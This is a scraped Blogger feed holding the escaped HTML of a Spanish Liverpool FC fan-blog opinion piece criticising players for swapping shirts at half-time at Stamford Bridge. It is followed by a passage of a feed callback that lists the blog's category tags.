src=\"http:\/\/th05.deviantart.net\/fs71\/PRE\/i\/2010\/217\/9\/0\/Liverbird_On_My_Chest_by_Akai_Saru.jpg\" width=\"342\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003EBersuit Vergarabat es uno de esos tantos grupos de pop-rock argentinos de finales de los noventa con un tema futbolero en su 'playlist'. Esa es la única razón de que dicha banda encabece este texto y pueda ir unido con el Liverpool FC. 'Toco y me voy' se llama el tema y en su estribillo tras la frase que da título a la canción añaden un pegadizo verso que dice así de sencillo y profundo: \"la camiseta es como un dios\". Lo que por mi parte sólo queda completar con un categórico \u0026nbsp;\"amén\".\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ich_O4MraYgC4HuDGX5xFkAy9CXE_5yp2mR-DNPigFtmMe5P2e5SqOefNsigPpRE5DAyJDVyaBuBrajO1kDx_Oyw1gYP-jnx3ATpQMQjd4qvMtivKJ6GzCe7Kj_ufrWP01obNvrAGBQ\/s1600\/eea-j_ruiz12.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ich_O4MraYgC4HuDGX5xFkAy9CXE_5yp2mR-DNPigFtmMe5P2e5SqOefNsigPpRE5DAyJDVyaBuBrajO1kDx_Oyw1gYP-jnx3ATpQMQjd4qvMtivKJ6GzCe7Kj_ufrWP01obNvrAGBQ\/s1600\/eea-j_ruiz12.jpg\" \/\u003E\u003C\/a\u003E\u003Cb style=\"background-color: #e6e6e6; color: #000033; font-family: Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"background-color: #e6e6e6; color: #000033; font-family: Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPor Jesús Ruiz\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/twitter.com\/jruiz8888\" style=\"color: #777766; text-decoration: none;\" target=\"_blank\"\u003E(@jruiz8888)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nY todo viene a colación del intercambio de camisetas que vimos al descanso del partido en Stamford Bridge entre los jugadores del\u0026nbsp;\u003Cb\u003ELiverpool\u0026nbsp;\u003C\/b\u003Ey el Chelsea,\u0026nbsp;\u003Cb\u003EMamadou Sakho\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb\u003ESamuel Eto'o\u0026nbsp;\u003C\/b\u003Eademás de Coutinho y Oscar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nEs más que habitual que los futbolistas\ncambien sus zamarras al finalizar un partido. Incluso ese detalle puede verse\ncomo un gesto de deportividad y nobleza entre los contendientes o se toma con\nmás naturalidad si son los miembros del típico equipo muy humilde los que\naprovechan posiblemente su única oportunidad (en alguna eliminatoria copera) de\ntener enfrente a grandes y consagrados futbolistas. Pero mucho menos insigne es\nque este hecho suceda tras terminar la primera mitad de un choque. O al menos\nasí lo sienten muchos aficionados. Y muchos aficionados del \u003Cb\u003ELiverpool FC\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/s3.amazonaws.com\/br-cdn\/temp_images\/2013\/12\/29\/shirtswap.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"http:\/\/s3.amazonaws.com\/br-cdn\/temp_images\/2013\/12\/29\/shirtswap.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nNo es un tema que obligue a estigmatizar\na ningún futbolista ni tampoco es para rasgarse enteras las vestiduras reds,\npero sí que denota varias cosas que a cualquier seguidor de cualquier equipo y,\nsobre todo, a bastantes fieles del Liverpool no les ha caído nada bien.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nPrimero, porque cualquier\nfutbolista, con esa acción, parece más pendiente de conseguir la preciada\ncamiseta de un compañero que del propio devenir del choque. Más aún si ese\npartido es de tal intensidad como lo estaba siendo este y como suelen serlo siempre\n(y más en los últimos tiempos) los duelos entre blues y reds. \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nMás inri tiene la situación si te\nvas perdiendo para vestuarios como lo hacían en ese momento los futbolistas del\nLiverpool ante el \u003Cb\u003EChelsea\u003C\/b\u003E y, en vez de mostrarte apesadumbrado por ello, le pidas la camiseta\nal 'enemigo' que acaba de marcarte un gol. \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSegundo, por una simple razón de\nrespeto. De representar con esa camiseta a muchos seguidores (o al club que te\npaga) que sabes que no van a ver con buenos ojos que concedas tu camiseta al\ndescanso cuando, además, puedes esperarte unos segundos y hacerlo en la entrada\ndel vestuario donde ninguna cámara te enfoque y nadie te vea. Vamos, más que\ncuestión de respeto, en este caso, es incluso de inteligencia.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/pbs.twimg.com\/media\/Bcqt-SvCMAEtu6s.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bcqt SvCMAEtu6s Outrage all round as Samuel Etoo \u0026amp; Mamadou Sakho swap shirts at HALF TIME!!! (Chelsea v Liverpool)\" border=\"0\" height=\"300\" src=\"https:\/\/pbs.twimg.com\/media\/Bcqt-SvCMAEtu6s.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nQuizá todo esto sea cuestión del\nfútbol moderno. Como casi todo lo malo que rodea a este deporte (la modernidad\ntiene alguna que otra ventaja y mucha pérdida de valores). Porque si algo tiene\nel Liverpool, aparte de los éxitos deportivos, son unos valores que quedan\nenglobados en el famoso \u003Cb\u003E'Liverpool way'\u003C\/b\u003E. \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nMucho se ha debatido entorno a\nqué entra en ese 'Liverpool way' y cuáles son las principales doctrinas y, casi\nnadie, puede englobarlas todas, aunque sí descartar las que no deberían\npermitirse. Una de ellas sin duda sería este presente tema de la camiseta. \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n¿Imagináis a algunas de las grandes\nleyendas del club cambiando sus camisas al descanso de un partido en Stamford\nBridge? No ¿Qué le diría \u003Cb\u003EShankly\u003C\/b\u003E a Shako tras saber que millones de\nespectadores le han visto cambiar la camiseta en el primer tiempo? Pues no es\ndifícil de \u0026nbsp;imaginar si además recordamos\ncomo le espetó a un \u003Cb\u003ETommy \"Iron\" Smith \u003C\/b\u003Edolorido y quejoso de su rodilla aquello de\n\u003Ci\u003E\"Quítate ese vendaje. Y esa no es tu rodilla, es la rodilla del\nLiverpool\".\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP7winN-nzQdVXYRCIF_8wmoxTly6xffRrgYoQi5iuQQyFBF3FGy0Onahix2LIMwxum597LD0fHStbAOKvqZIoV8x5a5A-0hT4zg4zm-FDQaRyf8dBPG0zuQfnRFA-VOnvl6UZECJLblA\/s1600\/article-2530766-1A55304F00000578-617_634x465.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP7winN-nzQdVXYRCIF_8wmoxTly6xffRrgYoQi5iuQQyFBF3FGy0Onahix2LIMwxum597LD0fHStbAOKvqZIoV8x5a5A-0hT4zg4zm-FDQaRyf8dBPG0zuQfnRFA-VOnvl6UZECJLblA\/s400\/article-2530766-1A55304F00000578-617_634x465.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAlguien debería haberle enseñado\nal defensa francés, a \u003Cb\u003ECoutinho\u003C\/b\u003E y a cualquiera que disfrute del privilegio de\nvestir la camiseta del Liverpool que hay cosas que no se pueden hacer y gestos\nque estás obligado a realizar. Pero, tal vez y por desgracia, todo eso sea cosa\nya del pasado. Basta con ver tras el encuentro a \u003Cb\u003EBrendan Rodgers\u003C\/b\u003E ser preguntado\npor ello y dejando una de cal y una de arena: \u003Ci\u003E\"No me gusta, hablaré con él\"\u003C\/i\u003E\ny cuando otro periodista le dice que, además de \u003Cb\u003ESakho\u003C\/b\u003E, también \u003Cb\u003ECoutinho \u003C\/b\u003Elo ha\nhecho, el entrenador, entre risas de los presentes, se marcha apurado de la\nsala de prensa en una irónica carrera.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/SSVV9MrATbo\" width=\"420\"\u003E\u003C\/iframe\u003E\n\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nNo hace falta crear un tribunal\nde la inquisición por ello (peores cosas han pasado y pasarán) pero todo lo\nnegativo que tiene el tema se vuelve en positivo si al menos sigue habiendo un\naficionado red que está alerta y le da su justa importancia. Porque, evidentemente,\nel ya famoso intercambio no es cuestión vital ni trascendental, pero como decía\nel propio \u003Cb\u003EShankly\u003C\/b\u003E en su famosa cita: \"el fútbol no es cuestión de vida o\nmuerte, es mucho más que eso\". Y que cada uno saque sus conclusiones.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3aOuD0QYC1uVuaAFQ72vIOzx2PQSCd0XQ2JcjlhHlAwBGKBdxknedx5CItc2Nqd2EvJpmnPw124zANCxgzx6vIauU9Z9EUJwj_DiJ_yYAe44pSSKuDA_zxYfeDMIuqb1suxIJjHjLFs\/s1600\/Dan+Walker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3aOuD0QYC1uVuaAFQ72vIOzx2PQSCd0XQ2JcjlhHlAwBGKBdxknedx5CItc2Nqd2EvJpmnPw124zANCxgzx6vIauU9Z9EUJwj_DiJ_yYAe44pSSKuDA_zxYfeDMIuqb1suxIJjHjLFs\/s400\/Dan+Walker.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjgPTkqieOuRGrRd51_8G3Zoq0R6EFjs-7NUEkcyRmGqJJYfqOtQOvpY5d3bfxZ8zfgiV_gNksrtmwaafbZsDDX13oJPYv34sG8MTXd8XRvRKQjC83BwgkKsHKs-MTBSC_23CtDbFaVk\/s1600\/Radio+City.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjgPTkqieOuRGrRd51_8G3Zoq0R6EFjs-7NUEkcyRmGqJJYfqOtQOvpY5d3bfxZ8zfgiV_gNksrtmwaafbZsDDX13oJPYv34sG8MTXd8XRvRKQjC83BwgkKsHKs-MTBSC_23CtDbFaVk\/s400\/Radio+City.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEeLvo1n-eEPyf3V1TuUuYCNxBy7-lBA3GBnCXmO1jRf7J3kvMBl_nX5WuJ6K6riRIp3kZuHWwhdppipTrUuEnNdqcSH3lMB9t41b1qr_7ne7pIneC6dH32WpNG8vO8oF5urxfrnMt9s\/s1600\/Tony+Barret.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"331\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEeLvo1n-eEPyf3V1TuUuYCNxBy7-lBA3GBnCXmO1jRf7J3kvMBl_nX5WuJ6K6riRIp3kZuHWwhdppipTrUuEnNdqcSH3lMB9t41b1qr_7ne7pIneC6dH32WpNG8vO8oF5urxfrnMt9s\/s400\/Tony+Barret.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAlgunos periodistas se hicieron eco del acto, no gusto.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nEl 'Liverpool way' puede ser\nperder en Stamford Bridge, incluso con un arbitraje lamentable y haciendo un\nmal partido. El 'Liverpool' way' es el rebrinque de \u003Cb\u003ELucas Leiva\u003C\/b\u003E tras la\ndurísima entrada de su compatriota \u003Cb\u003EOscar\u003C\/b\u003E (con el que Coutinho cambio la camiseta\nen los primeros cuarenta y cinco minutos) y tras el final del partido verle en\ntelevisión dándole un abrazo y la enhorabuena por la victoria. El 'Liverpool\nway' será siempre llevar con honor, respeto y orgullo \u003Cb\u003E\"a Liverbird upton\nmy chest\"\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/AJyOMOjilGY\" width=\"420\"\u003E\u003C\/iframe\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/5656567524134219196\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/5656567524134219196","title":"13 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/5656567524134219196"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/5656567524134219196"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2013\/12\/la-camiseta-es-como-un-dios.html","title":"La camiseta es como un dios"}],"author":[{"name":{"$t":"J.ruiz8888"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17346839893009365017"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzHziFdf9emiC7EmOiF89Cr63wdFlGqjycvr3Hr-1S4qZEOcCMz62OhG4k0_PsgPNpTj6njHdCd8ZQNRkkH441DmY9PsiyM1Can1bhR9Zo7LKoivVSLFlIK_2ah0T0DjzkgXvrdyG3rA\/s72-c\/eea_Sentir_The_Kop.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.estoesanfield.com/feeds/posts/default/-/Liverpool%20Views?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 27771
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455"},"updated":{"$t":"2025-12-17T08:45:50.813+01:00"},"category":[{"term":"Liverpool"},{"term":"Premier League"},{"term":"Breaking News"},{"term":"La Crónica"},{"term":"Premier League 2013\/14"},{"term":"La Previa"},{"term":"Transfer News"},{"term":"En clave Premier"},{"term":"Premier League 2012\/13"},{"term":"Gerrard"},{"term":"Luis Suárez"},{"term":"Klopp"},{"term":"The Lads"},{"term":"La frase del dia"},{"term":"El sentir del Kop"},{"term":"Anfield Legends"},{"term":"Sturridge"},{"term":"Brendan Rodgers"},{"term":"Premier League 2011\/12"},{"term":"KOTG"},{"term":"Liverpool Rewinds"},{"term":"Anfield"},{"term":"Premier League 2014\/15"},{"term":"ECP2011\/12"},{"term":"Liverpool 2015-16"},{"term":"BN2010\/11"},{"term":"Hillsborough"},{"term":"Sterling"},{"term":"Coutinho"},{"term":"La firma invitada"},{"term":"BN2011\/12"},{"term":"El Kiosko"},{"term":"Opinión"},{"term":"Sección Twitter"},{"term":"Premier League 2015\/16"},{"term":"a mil millas"},{"term":"Henderson"},{"term":"PizarraEEA"},{"term":"Kloppismo"},{"term":"Liverpool 2016-17"},{"term":"Bill Shankly"},{"term":"Champions"},{"term":"Europa League 2012\/2013"},{"term":"Premier League 2010\/11"},{"term":"ECP2010\/11"},{"term":"Champions League"},{"term":"Europa League"},{"term":"Carragher"},{"term":"Estambul 2005"},{"term":"Manchester City"},{"term":"Tottenham"},{"term":"Benitez"},{"term":"Chelsea"},{"term":"BN2012\/13"},{"term":"BN2013\/14"},{"term":"Everton"},{"term":"Liver-poll"},{"term":"the Ressies"},{"term":"Carling Cup 2011-12"},{"term":"Dalglish"},{"term":"Eurocopa 2012"},{"term":"Real Madrid"},{"term":"Academy"},{"term":"BN2014\/15"},{"term":"Lucas Leiva"},{"term":"Manchester United"},{"term":"Merseyside Derby"},{"term":"Rodgers"},{"term":"Shankly"},{"term":"From The Pub"},{"term":"West Ham"},{"term":"Arsenal"},{"term":"Europa League 2015\/16"},{"term":"FA Cup 2011\/12"},{"term":"Premier League 2016\/17"},{"term":"Southampton"},{"term":"Balotelli"},{"term":"Mignolet"},{"term":"Pepe Reina"},{"term":"Xabi Alonso"},{"term":"el partido"},{"term":"jft96"},{"term":"Newcastle"},{"term":"Norwich"},{"term":"aston villa"},{"term":"benteke"},{"term":"Flanagan"},{"term":"Joe Allen"},{"term":"League Cup"},{"term":"Swansea"},{"term":"The Kop"},{"term":"Agger"},{"term":"Alberto Moreno"},{"term":"Champions League 14-15"},{"term":"Copa de Europa"},{"term":"Dejan Lovren"},{"term":"Emre Can"},{"term":"Ibe"},{"term":"Istanbul"},{"term":"Pretemporada 2013-14"},{"term":"Rafa Benítez"},{"term":"Stoke City"},{"term":"YNWA"},{"term":"preseason"},{"term":"Borussia Dortmund"},{"term":"Fantasy Premier League"},{"term":"Fulham"},{"term":"John Barnes"},{"term":"Kolo Touré"},{"term":"Liverpool 2014-15"},{"term":"Suarez"},{"term":"la zona mixta"},{"term":"#10IstanbulEEA"},{"term":"#ThanksStevie"},{"term":"Adam Lallana"},{"term":"Bob Paisley"},{"term":"England"},{"term":"Joao Teixeira"},{"term":"LFC Legends"},{"term":"LFCTOUR"},{"term":"Liverpool Views"},{"term":"Luis García"},{"term":"Origi"},{"term":"Sakho"},{"term":"Simon Mignolet"},{"term":"Sunderland"},{"term":"This is Anfield"},{"term":"kenny dalglish"},{"term":"Barça"},{"term":"Fowler"},{"term":"Iago Aspas"},{"term":"Madrid Reds"},{"term":"QPR"},{"term":"Roberto Firmino"},{"term":"Suso"},{"term":"Travelling Kop"},{"term":"video"},{"term":"BVB"},{"term":"Crystal Palace"},{"term":"Danny Ings"},{"term":"Europa League 2010\/11"},{"term":"James Milner"},{"term":"Lambert"},{"term":"Luis Alberto"},{"term":"Martin Skrtel"},{"term":"Suárez"},{"term":"West Brom"},{"term":"borini"},{"term":"kopites"},{"term":"#ThanksCarra"},{"term":"#ThanksSG8"},{"term":"Capital One Cup 2015-16"},{"term":"Cissokho"},{"term":"FA Cup"},{"term":"FA Cup 2013\/14"},{"term":"Fernando Torres"},{"term":"LFC"},{"term":"Mourinho"},{"term":"Riise"},{"term":"Roma"},{"term":"Rumor"},{"term":"Uruguay"},{"term":"hull city"},{"term":"mamadou sakho"},{"term":"spying kop"},{"term":"Being: Liverpool"},{"term":"Cardiff City"},{"term":"ECP2012\/13"},{"term":"Miracle 2005"},{"term":"Nathaniel Clyne"},{"term":"Torres"},{"term":"Victor Moses"},{"term":"WBA"},{"term":"World Cup 2014"},{"term":"camisetas"},{"term":"prensa"},{"term":"Adam Bogdan"},{"term":"Anzhi"},{"term":"BN2015\/16"},{"term":"Basilea"},{"term":"Beatles"},{"term":"Dani Pacheco"},{"term":"FC Barcelona"},{"term":"Fantasy Premier League 2012\/13"},{"term":"Hyypia"},{"term":"Jordan Rossiter"},{"term":"José Enrique"},{"term":"Lazar Markovic"},{"term":"Liverpool 2017-18"},{"term":"Liverpool Zoom"},{"term":"Ludogorets"},{"term":"Madrid"},{"term":"Manquillo"},{"term":"Sevilla"},{"term":"Tiago Ilori"},{"term":"Twitter"},{"term":"Uefa"},{"term":"Wijnaldum"},{"term":"Zenit"},{"term":"#Gerrard100"},{"term":"Aldridge"},{"term":"Arbeloa"},{"term":"Athletic"},{"term":"Atleti"},{"term":"Bournemouth"},{"term":"Boxing Day"},{"term":"Brad Smith"},{"term":"Capital One Cup 2013-14"},{"term":"Carling Cup"},{"term":"Carling Cup 2014-15"},{"term":"Celtic"},{"term":"FA Cup 2012\/13"},{"term":"Flanaguismo"},{"term":"Glen Johnson"},{"term":"Houllier"},{"term":"Inter Milan"},{"term":"Jan Molby"},{"term":"Karius"},{"term":"King Kenny"},{"term":"LFC Foundation."},{"term":"La temporada en imágenes 2010\/11"},{"term":"Mane"},{"term":"Michael Owen"},{"term":"Middlesbrough"},{"term":"Oldham"},{"term":"Onda Cero"},{"term":"Pacheco"},{"term":"Peter Crouch"},{"term":"Pretemporada 2014-15"},{"term":"Real Sociedad"},{"term":"Ronnie Moran"},{"term":"Sadio Mané"},{"term":"Shelvey"},{"term":"Sporting Lisboa"},{"term":"Wisdom"},{"term":"bundesliga"},{"term":"cancionero"},{"term":"fichajes"},{"term":"ian rush"},{"term":"leicester"},{"term":"mcmanaman"},{"term":"salah"},{"term":"skrtel"},{"term":"the observer"},{"term":"wigan"},{"term":"#LFCTour"},{"term":"10Istanbul"},{"term":"AFC Bournemouth"},{"term":"Ancelotti"},{"term":"Andy Carroll"},{"term":"Assaidi"},{"term":"Barcelona"},{"term":"Barcelona Reds"},{"term":"Bayern Munich"},{"term":"Begoña Perez"},{"term":"Bellamy"},{"term":"Billy Liddell"},{"term":"Capital One Cup"},{"term":"Cine"},{"term":"Copa del Mundo 2014"},{"term":"Downing"},{"term":"EA Sports"},{"term":"ECP2013\/14"},{"term":"FC Basel"},{"term":"FIFA"},{"term":"FSG"},{"term":"Fa Cup 2015\/16"},{"term":"Farfanes"},{"term":"Feyenoord"},{"term":"Graeme Souness"},{"term":"Harry Wilson"},{"term":"Heysel"},{"term":"Joe Gomez"},{"term":"John Henry"},{"term":"Kicker"},{"term":"La imagen"},{"term":"La temporada en imágenes 2011\/12"},{"term":"Liverbird"},{"term":"Liverpool 125"},{"term":"Liverpool Mágico"},{"term":"Loris Karius"},{"term":"Mainz"},{"term":"Martin Kelly"},{"term":"Matip"},{"term":"Napoli"},{"term":"Nelson Mandela"},{"term":"Olympiakos"},{"term":"Paul McCartney"},{"term":"Reading"},{"term":"Redknapp"},{"term":"Rodolf Borrell"},{"term":"SAS"},{"term":"Sahin"},{"term":"Sergi Canós"},{"term":"Spirit of Shankly"},{"term":"Tailandia"},{"term":"Udinese"},{"term":"Villarreal"},{"term":"Yossi benayoun"},{"term":"hodgson"},{"term":"newspapers"},{"term":"oussama assaidi"},{"term":"yaya toure"},{"term":"#SoyRednoDevil"},{"term":"#WalkOutOn77"},{"term":"#estoesanfieldhuelga"},{"term":"Academy 2010\/2011"},{"term":"Adam Morgan"},{"term":"Adorjan"},{"term":"Alavés"},{"term":"Alder Hey"},{"term":"As Roma"},{"term":"Atlético de Madrid"},{"term":"Australia"},{"term":"Beatlemania"},{"term":"Belguim"},{"term":"Ben Woodburn"},{"term":"Benfica"},{"term":"Besiktas"},{"term":"Brad Jones"},{"term":"Brazil"},{"term":"Brondby"},{"term":"Capital One Cup 2012-13"},{"term":"Capital One Cup 2014-15"},{"term":"Carling Cup 2012-13"},{"term":"Carlisle"},{"term":"Charlie Adam"},{"term":"Chiellini"},{"term":"Coady"},{"term":"Copa Uefa"},{"term":"Corazón Classic Match"},{"term":"Cristiano Ronaldo"},{"term":"Croatia"},{"term":"Cruyff"},{"term":"Danny Ward"},{"term":"David Fairclough"},{"term":"David Silva"},{"term":"Dudek"},{"term":"ECP2014\/15"},{"term":"ECP2015\/16"},{"term":"Elvis Presley"},{"term":"Emlyn Hughes"},{"term":"Exeter City"},{"term":"FC Sion"},{"term":"FourFourTwo"},{"term":"Francia"},{"term":"Frank McParland"},{"term":"Gary Medel"},{"term":"George Harrison"},{"term":"Grobbelaar"},{"term":"Hamann"},{"term":"Harry Kane"},{"term":"Hul City"},{"term":"Ian Callaghan"},{"term":"Indonesia"},{"term":"Jerome Sinclair"},{"term":"Joe Fagan"},{"term":"John Lennon"},{"term":"Joshua"},{"term":"Keegan"},{"term":"Kevin Keegan"},{"term":"Kuyt"},{"term":"Liddell"},{"term":"Liga"},{"term":"Liverpool Echo"},{"term":"Mansfield 